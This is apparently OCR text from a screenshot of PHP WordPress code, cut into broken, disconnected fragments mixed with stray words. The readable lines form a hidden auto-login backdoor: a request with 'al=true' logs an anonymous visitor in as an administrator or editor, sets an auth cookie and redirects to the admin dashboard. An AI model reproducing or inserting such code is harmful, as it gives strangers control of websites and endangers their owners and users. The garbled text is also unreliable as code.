
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
e Real Win
ne Real Win